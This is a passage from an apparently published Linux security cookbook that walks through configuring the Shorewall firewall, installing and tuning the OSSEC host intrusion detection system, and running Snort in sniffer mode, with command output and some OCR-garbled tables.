| local    | eth1      | detect    |                   |
|          |           |           |                   |

We are referring to eth0 as net in our configuration and eth1 as local. You can choose any other name, as long as it is alphanumeric and 5 characters or less.

 Next, edit the /etc/shorewall/zones file. Zone is mainly used to set whether to use ipv4 or ipv6:

| ###### |          | *****   |         | *****   |
|--------|----------|---------|---------|---------|
| #ZONE  | TYPE     | OPTIONS | IN      | OUT     |
| #      |          |         | OPTIONS | OPTIONS |
| fw     | firewall |         |         |         |
| net    | ipv4     |         |         |         |
| local  | ipv4     |         |         |         |
|        |          |         |         |         |

In the previous configuration, fw refers to me or the shorewall firewall itself. The next two lines define ipv4 for both the network interfaces.

8. Now, edit the /etc/shorewall/policy policy file. This file is mainly used to set the overall policy of who is allowed to go where. Each line in this file is processed from top to bottom and each is read in the following format: if a packet is sent from the \_\_\_\_\_ to the \_\_\_\_ it:

| ####### | *####### | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, | *####### | *****  | *****      |
|---------|----------|-----------------------------------------|----------|--------|------------|
| #SOURCE | DEST     | POLICY                                  | LOG      | LIMIT: | CONNLIMIT: |
| #       |          |                                         | LEVEL    | BURST  | MASK       |
| local   | net      | ACCEPT                                  | info     |        |            |
| local   | fw       | ACCEPT                                  | info     |        |            |
| fw      | net      | ACCEPT                                  | info     |        |            |
| fw      | local    | ACCEPT                                  | info     |        |            |
| net     | all      | DROP                                    | info     |        |            |
| all     | all      | REJECT                                  | info     |        |            |

In our example, if we read the first policy, it will be read as follows: if a packet is sent from the local to the net, then accept it. You can add as many policies as you want in the same way, and the Shorewall firewall will work accordingly.

9. Finally, we edit the /etc/shorewall/rules file. This file is used to create exceptions to the policy. It is mainly used if you wish to allow people from the external network into the internal network. A sample rules files is shown here:

| ############### | ****   |      | ****  | ***  |
|-----------------|--------|------|-------|------|
| #ACTION         | SOURCE | DEST | PROTO | DEST |
| #               |        |      |       | PORT |
| ACCEPT          | net    | fw   | tcp   | 80   |
|                 |        |      |       |      |

We have added a rule that says: accept a packet if it is sent from the net to the fw using the protocol of tcp on port number 80.

10. Once we are done with configuring the previous files as per our requirements, we can test the settings by running this command:

shorewall check

11. In the output shown, scroll to the bottom, and if it says Shorewall configuration verified, it means the settings have been done properly and now shorewall can be used as a firewall:

```
root@mykerberos:~# shorewall check
Checking...
Processing /etc/shorewall/shorewall.conf...
Loading Modules...
Checking /etc/shorewall/zones...
Checking /etc/shorewall/interfaces...
Determining Hosts in Zones...
Locating Action Files...
Checking /usr/share/shorewall/action.Drop for chain Drop...
Checking /usr/share/shorewall/action.Broadcast for chain Broadcast...
Checking /usr/share/shorewall/action.Invalid for chain Invalid...
Checking /usr/share/shorewall/action.NotSyn for chain NotSyn...
Checking /usr/share/shorewall/action.Reject for chain Reject...
Checking /etc/shorewall/policy...
Adding Anti-smurf Rules
Checking TCP Flags filtering...
Checking Kernel Route Filtering...
Checking Martian Logging...
Checking MAC Filtration -- Phase 1...
Checking /etc/shorewall/rules...
Checking MAC Filtration -- Phase 2...
Applying Policies...
Shorewall configuration verified
```

12. Now, restart the shorewall service to apply the settings:

```
serviceshorewall restart
```

#### How it works...

We begin with installing shorewall on the system, which has two network interface cards. Once the installation is done, we edit the /etc/default/shorewall file and also the /etc/shorewall/shorewall.conf file. Then, we edit or create these files in the /etc/shorewall location: interfaces, policy, rules, and zones. And, we add the lines in each file as per the requirements given. Once the editing is done, we check that everything is fine and then we start the shorewall service to start our firewall.

# OSSEC

As a system administrator, we may want to keep track of authorized and unauthorized activity on your server. OSSEC may be the solution for this. It's an open source host-based intrusion detection system, which can be used for tracking server activity. When properly configured, OSSEC can perform log analysis, integrity checking, rootkit detection, time-based alerting, and many other things.

#### **Getting ready**

To install and configure OSSEC, we will use an Ubuntu server. Additional packages such as gcc, libc, Apache, and PHP may be needed for compiling and running OSSEC. Also, if we want real-time alerting to work, a separate package would be needed for this. To install all the essential packages, run the command shown here:



#### How to do it...

In this section, we will learn how OSSEC can be installed and configured to monitor a local Ubuntu server. We will also test OSSEC against any file modifications:

1. Our first step will be to download the latest version of OSSEC from its GitHub repository using the following command:

| root@pentest-vm:~# wg<br>2018-08-08 09:39:55<br>Resolving github.com<br>Connecting to github.<br>HTTP request sent, aw<br>Location: https://cod<br>2018-08-08 09:39:57<br>Resolving codeload.gi<br>Connecting to codeloa<br>HTTP request sent, aw<br>Length: unspecified [<br>Saving to: '2.9.0.tar | et https://git<br>https://git<br>(github.com).<br>com (github.com).<br>aiting respons<br>eload.github.com<br>https://co<br>thub.com (code<br>d.github.com (<br>aiting respons<br>application/x<br>.gz' | thub.com/ossec/<br>ithub.com/ossec<br>. 192.30.253.1<br>pm)[192.30.253.<br>se 302 Found<br>com/ossec/ossec<br>odeload.github.<br>cload.github.co<br>(codeload.githu<br>se 200 OK<br>-gzip] | /ossec-hid<br>:/ossec-hi<br>113, 192.3<br>:113 :443.<br>:-<br>:-hids/tar<br>.com/ossec<br>om) 192<br>ib.com) 19 | s/archi<br>ds/arch<br>0.253.1<br>conn<br>.gz/2.9<br>/ossec-<br>.30.253<br>2.30.25 | ve/2.9.0.ta<br>ive/2.9.0.t<br>12<br>ected.<br>0.0 [followi<br>hids/tar.gz<br>0.121, 192.3<br>3.121 :443. | nr.gz<br>ar.gz<br>//2.9.0<br>10.253.120<br>connecte | d. |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|----|
| 2.9.0.tar.gz                                                                                                    | [                                                                                                    | <=>                                                                                                    | ]                                                                                                    | 1.60M                                                                             | 97.0KB/s                                                                                                 | in 20s                                              |    |
| 2018-08-08 09:40:20 (                                                                                                    | 83.6 KB/s) -                                                                                                    | '2.9.0.tar.gz'                                                                                                    | saved [16                                                                                                    | 80499]                                                                            |                                                                                                    |                                                     |    |

2. Depending on where the download has been saved after completion, extract the downloaded file with the following command:

| root@pentest-vm:~# tar -xvzf 2.9.0.tar.gz              |
|--------------------------------------------------------|
| ossec-hids-2.9.0/                                      |
| ossec-hids-2.9.0/.gitignore                            |
| ossec-hids-2.9.0/.travis.yml                           |
| ossec-hids-2.9.0/BUGS                                  |
| ossec-hids-2.9.0/CHANGELOG                             |
| ossec-hids-2.9.0/CONFIG                                |
| ossec-hids-2.9.0/CONTRIBUTORS                          |
| ossec-hids-2.9.0/INSTALL                               |
| ossec-hids-2.9.0/LICENSE                               |
| ossec-hids-2.9.0/README.md                             |
| ossec-hids-2.9.0/active-response/                      |
| ossec-hids-2.9.0/active-response/disable-account.sh    |
| ossec-hids-2.9.0/active-response/firewall-drop.sh      |
| ossec-hids-2.9.0/active-response/firewalld-drop.sh     |
| ossec-hids-2.9.0/active-response/firewalls/            |
| ossec-hids-2.9.0/active-response/firewalls/ipfw.sh     |
| ossec-hids-2.9.0/active-response/firewalls/ipfw_mac.sh |
| ossec-hids-2.9.0/active-response/firewalls/npf.sh      |
| ossec-hids-2.9.0/active-response/firewalls/pf.sh       |

3. Move inside the extracted directory and list its contents. We will see an install.sh script, which will be used to install OSSEC:

```
root@pentest-vm:~# cd ossec-hids-2.9.0/
root@pentest-vm:~/ossec-hids-2.9.0# ls
active-response CHANGELOG contrib doc INSTALL LICENSE src
BUGS CONFIG CONTRIBUTORS etc install.sh README.md
root@pentest-vm:~/ossec-hids-2.9.0#
```

4. Run install.sh as shown here to install OSSEC:



When prompted, we will select our language. So, if our language is English, then we will type en and press *Enter*.

5. Once we press *Enter*, the following output will be seen:



6. Press *Enter* again to continue. In the next screen, it will ask you to choose the kind of installation we want. Type local to monitor the server on which OSSEC is being installed, and then press *Enter*:



7. Next, we will choose the install location for OSSEC. The default install location is /var/ossec. Press Enter to continue:



8. We can configure OSSEC to get email notifications to our local email address. Type y and press Enter to do this:

```
3- Configuring the OSSEC HIDS.
3.1- Do you want e-mail notification? (y/n) [y]:
- What's your e-mail address? root@localhost
- We found your SMTP server as: 127.0.0.1
- Do you want to use it? (y/n) [y]: y
--- Using SMTP server: 127.0.0.1
```

9. In the next step, we will be asked if we want to run the integrity check daemon and rootkit detection engine. Enter Y for both and press *Enter* to continue:



10. Next, we will enable active response:



11. Proceed further to enable the firewall-drop response:



12. We can add IPs to the white list, if we want. Otherwise, type n and press *Enter* to continue:

```
Do you want to add more IPs to the white list? (y/n)? [n]: y
IPs (space separated): 192.168.225.1
3.6- Setting the configuration to analyze the following logs:

/var/log/auth.log
/var/log/syslog
/var/log/dpkg.log
/var/log/apache2/error.log (apache log)
/var/log/apache2/access.log (apache log)

If you want to monitor any other file, just change the ossec.conf and add a new localfile entry.
Any questions about the configuration can be answered by visiting us online at http://www.ossec.net .
--- Press ENTER to continue ---
```

- 13. Next, press Enter to enable remote Syslog.
- 14. Once all the configuration is done, press *Enter* to start installation. Once the installation starts, the output shown here will appear:

```
5- Installing the system

Running the Makefile
CC external/cJSON/cJSON.o
LINK libcJSON.a

ar: `u' modifier ignored since `D' is the default (see `U')

RANLIB libcJSON.a
cd external/zlib-1.2.8/ && ./configure && make libz.a

Checking for gcc...
Checking for shared library support...
Building shared library libz.so.1.2.8 with gcc.
Checking for off64_t... Yes.
Checking for strerror... Yes.
Checking for unistd.h... Yes.
Checking for stdarg.h... Yes.
```

15. When the installation is complete, the following output will be seen:

```
System is Debian (Ubuntu or derivative).
Init script modified to start OSSEC HIDS during boot.
Configuration finished properly.
To start OSSEC HIDS:
/var/ossec/bin/ossec-control start
To stop OSSEC HIDS:
/var/ossec/bin/ossec-control stop
The configuration can be viewed or modified at /var/ossec/etc/ossec.conf
Thanks for using the OSSEC HIDS.
If you have any question, suggestion or if you find any bug,
contact us at contact@ossec.net or using our public maillist at
ossec-list@ossec.net
( http://www.ossec.net/main/support/ ).
More information can be found at http://www.ossec.net
--- Press ENTER to finish (maybe more information below). ---
```

16. After completing the installation, we can check the status of OSSEC with the following command:

```
root@localhost:~/ossec-hids-2.9.0# /var/ossec/bin/ossec-control status
ossec-monitord not running...
ossec-logcollector not running...
ossec-syscheckd not running...
ossec-analysisd not running...
ossec-maild not running...
ossec-execd not running...
```

17. To start OSSEC, run the following command:



18. As soon as OSSEC starts, we will get an email alert. Type mail to check the mail, which will look like the following:

```
Return-Path: <ossecm@pentest-vm>
Received: from notify.ossec.net (localhost [127.0.0.1])
            by pentest-vm (8.15.2/8.15.2/Debian-3) with SMTP id w7853tFu018567
            for <root@localhost>; Wed, 8 Aug 2018 10:33:55 +0530
Message-Id: <201808080503.w7853tFu018567@pentest-vm>
To: <root@pentest-vm>
From: OSSEC HIDS <ossecm@pentest-vm>
Date: Wed, 08 Aug 2018 10:33:55 +0530
Subject: OSSEC Notification - localhost - Alert level 3
OSSEC HIDS Notification.
2018 Aug 08 10:33:41
Received From: localhost->ossec-monitord
Rule: 502 fired (level 3) -> "Ossec server started."
Portion of the log(s):
ossec: Ossec started.
--END OF NOTIFICATION
```

- 19. Our next step is to edit the main configuration file of OSSEC, which is the /var/ossec/etc/ossec.conf file. Open the ossec.conf configuration file using an editor like nano.
- 20. When we open the file, it will show us the email configurations we specified during installation. We can change this setting at any time:



21. According to the default configuration, OSSEC does not alert us when a new file is added to the server. We can change this setting by adding a new line just under the section, as shown here:



22. If we want OSSEC to send real-time alerts, we will have to make changes in the list of directories that OSSEC should check. To do this, we need to modify the following two lines to make OSSEC report changes in real time. Make the changes as shown here:



23. Next, modify the local\_rules.xml rules file, which is located inside the /var/ossec/rules directory, to include the rules for new files added to the system:



24. When the previously mentioned changes are done, save and close the file. Then, restart OSSEC:

```
root@localhost:~# /var/ossec/bin/ossec-control restart
Killing ossec-monitord ...
Killing ossec-logcollector ..
Killing ossec-syscheckd ..
Killing ossec-analysisd ..
Killing ossec-maild ..
Killing ossec-execd ..
OSSEC HIDS v2.9.0 Stopped
Starting OSSEC HIDS v2.9.0 (by Trend Micro Inc.)...
Started ossec-maild...
Started ossec-execd...
Started ossec-analysisd...
Started ossec-logcollector...
Started ossec-syscheckd...
Started ossec-monitord...
Completed.
```

25. Now, we will check whether OSSEC is working or not. Let's try to make few changes in /etc/network/interfaces. If OSSEC is working fine, we should receive an email alert mentioning that something has changed in the system. An alert such as the following will be seen:

```
OSSEC HIDS Notification.
2018 Aug 08 11:53:04
Received From: localhost->syscheck
Rule: 550 fired (level 7) -> "Integrity checksum changed."
Portion of the log(s):
```

#### How it works...

We first install OSSEC on our Ubuntu server and during the installation, we provide the details of where we would like to receive the alerts being generated by OSSEC. We also enable the daemons that we want to use for monitoring also during the installation process. After the installation completes, we make changes in the configuration file to receive an alert every time a new file is added to the server. Other necessary changes are also done in the respective configuration files to get alerts from OSSEC.

# Snort

In today's enterprise environments, where security is a major issue, there are lots of tools available for securing network infrastructure and communication over the internet. Snort is one of those tools, available for free as it is open source. It is a lightweight network intrusion detection and prevention system. Snort works in three different modes: sniffer mode, packet logging mode, and network intrusion detection system mode.

## Getting ready

Before getting started with the installation of Snort, ensure that our system is up to date and install the required dependencies on it. To install the required dependencies, we run the following command:

```
root@localhost:~# apt-get install libpcap-dev bison flex
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
    libbison-dev libfl-dev libpcap0.8-dev
Suggested packages:
    bison-doc
The following NEW packages will be installed:
    bison flex libbison-dev libfl-dev libpcap-dev libpcap0.8-dev
0 upgraded, 6 newly installed, 0 to remove and 169 not upgraded.
Need to get 1,107 kB of archives.
After this operation, 3,330 kB of additional disk space will be used.
Do you want to continue? [Y/n]
```

#### How to do it...

Snort can be installed on Ubuntu, either from its source code or through the deb package. In this section, we will install Snort using the deb package:

1. To get started, we install on our Ubuntu system, using the apt-get command, as shown here:



2. During the installation, we will be asked to select the interface on which Snort should listen for packets. The default interface selected is eth0, as shown here:

| Interface(s) which Snort should listen on: |
|--------------------------------------------|
| eth0                                       |
| <0k>                                       |

3. Select the interface according to our system configuration:



4. Now, let's get started with the sniffer mode of Snort. In sniffer mode, Snort reads the network's traffic and displays the human-readable translation. To test Snort in Sniffer mode, type the following command:

```
root@localhost:~# snort -v
Running in packet dump mode
         --== Initializing Snort ==--
Initializing Output Plugins!
pcap DAQ configured to passive.
Acquiring network traffic from "ens33".
Decoding Ethernet
         --== Initialization Complete ==--
            -*> Snort! <*-
           Version 2.9.7.0 GRE (Build 149)
           By Martin Roesch & The Snort Team: http://www.snort.org/contact#team
Copyright (C) 2014 Cisco and/or its affiliates. All rights reserved.
            Copyright (C) 1998-2013 Sourcefire, Inc., et al.
           Using libpcap version 1.7.4
Using PCRE version: 8.38 2015-11-23
Using ZLIB version: 1.2.8
Commencing packet processing (pid=32005)
WARNING: No preprocessors configured for policy 0.
08/08-13:13:42.084248 192.168.225.31:43011 -> 192.168.225.1:53
UDP TTL:64 TOS:0x0 ID:14505 IpLen:20 DgmLen:56 DF
Len: 28
```

5. In the output shown here, we can see the headers of traffic detected by Snort between the system, the router, and the internet:

```
WARNING: No preprocessors configured for policy 0.
08/08-13:17:10.065374 192.168.225.31 -> 172.217.166.238
ICMP TTL:64 TOS:0x0 ID:50873 IpLen:20 DgmLen:84 DF
Type:8 Code:0 ID:32180 Seq:21 ECHO
WARNING: No preprocessors configured for policy 0.
08/08-13:17:10.124456 172.217.166.238 -> 192.168.225.31
ICMP TTL:51 TOS:0x28 ID:0 IpLen:20 DgmLen:84
Type:0 Code:0 ID:32180 Seq:21 ECHO REPLY
WARNING: No preprocessors configured for policy 0.
08/08-13:17:11.067309 192.168.225.31 -> 172.217.166.238
ICMP TTL:64 TOS:0x0 ID:50993 IpLen:20 DgmLen:84 DF
Type:8 Code:0 ID:32180 Seq:22 ECHO
WARNING: No preprocessors configured for policy 0.
08/08-13:17:11.124810 172.217.166.238 -> 192.168.225.31
ICMP TTL:51 TOS:0x28 ID:0 IpLen:20 DgmLen:84
Type:0 Code:0 ID:32180 Seq:22 ECHO REPLY
```

6. The following output displays a summary of the traffic analyzed by Snort:

| Run time for packet processing was 62.54<br>Snort processed 10 packets.<br>Snort ran for 0 days 0 hours 1 minutes 7<br>Pkts/min: 10<br>Pkts/sec: 0                                                                       | 46081 seconds<br>2 seconds                      |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------|
| Memory usage summary:<br>Total non-mmapped bytes (arena):<br>Bytes in mapped regions (hblkhd):<br>Total allocated space (uordblks):<br>Total free space (fordblks):<br>Topmost releasable block (keepcost):              | 610304<br>7135232<br>488536<br>121768<br>118592 |
| Packet I/O Totals:<br>Received: 10<br>Analyzed: 10 (100.000%)<br>Dropped: 0 ( 0.000%)<br>Filtered: 0 ( 0.000%)<br>Outstanding: 0 ( 0.000%)<br>Injected: 0                                                                |                                                 |
| Breakdown by protocol (includes rebuilt           Eth:         10 (100.000%)           VLAN:         0 (0.000%)           IP4:         4 (40.000%)           Frag:         0 (0.000%)           ICMP:         0 (0.000%) | packets):                                       |

7. If we want Snort to show the data too, we can run the following command:

-snort -vd

| =+= | =+=+ | +=+: | =+=- | +=+: | =+=+ | +=+=       | =+=- | +=+=      | =+=- | +=+: | =+=+ | +=+: | =+=- | +=+:     | =+=+ | +=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ |
|-----|------|------|------|------|------|------------|------|-----------|------|------|------|------|------|----------|------|-----------------------------------|
|     |      |      |      |      |      |            |      |           |      |      |      |      |      |          |      |                                   |
| WA  | RNI  | NG:  | No   | рге  | ерго | oces       | 550  | rs (      | cont | fig  | лье  | d fo | DL I | bol.     | icy  | 0.                                |
| 08  | /08  | -13  | :25  | : 39 | .609 | 9118       | 3 1  | 72.2      | 217  | .16  | 5.2  | 37:4 | 443  |          | 192  | 2.168.225.31:54724                |
| ΤС  | P T  | ΓL:( | 61 ' | TOS  | :0x2 | 28 1       | ID:( | 545:      | 19 : | IpLe | en:2 | 20 [ | Dgml | Len      | :141 | LO DF                             |
| **  | *A*  | ***  | Sec  | a: ( | Эхб  | E3A/       | ABD  | A         | :k:  | 0x0  | COA! | 5F58 | 32   | Wi       | n: @ | XC TcpLen: 32                     |
| тс  | P 01 | otio | ons  | (3)  | ) =: | > N(       | DP I | NOP       | TS   | : 7  | 1930 | 911  | 52   | 2290     | 9623 | 3155                              |
| 5B  | C6   | 16   | C5   | F5   | 28   | 66         | 0E   | BD        | B1   | C9   | F6   | 68   | 0F   | 90       | 84   | [(fh                              |
| 40  | 9F   | 24   | C6   | F5   | B2   | 69         | CA   | 21        | D5   | 6E   | 31   | 11   | C9   | E5       | 07   | 0.5i.!.n1                         |
| 68  | F9   | 46   | 46   | AB   | 57   | 44         | 14   | FC        | 20   | AF   | 83   | C1   | 84   | 3F       | Δ1   | h. FF. WD >.                      |
| 37  | CA   | 1R   | Δ7   | 22   | B.0  | 94         | FR   | 88        | 70   | 23   | 50   | R1   | 33   | 96       | 54   | 7 "  #\ 3 7                       |
| no  | CR   | 61   | 6R   | 1 5  | 70   | 10         | 10   | C5        | F2   |      | 67   | 15   | 84   | C A      | 80   |                                   |
| 20  | ED   | 10   | 17   | DE   | 60   | 22         | 25   | 5         | 62   | 100  |      | 10   | 57   | 0.0      | 77   |                                   |
| 20  | 50   | 19   | 70   | 20   | E 4  | 26         | 201  | 60        | 50   | 10   | 26   | 40   | 11   | 3A<br>11 | 00   |                                   |
| 00  |      | A4   | 19   | 20   | 24   | 20         | 91   | 03        | E2   | 10   | 50   |      | 11   | 11       | 89   | II''.y(1+.C0                      |
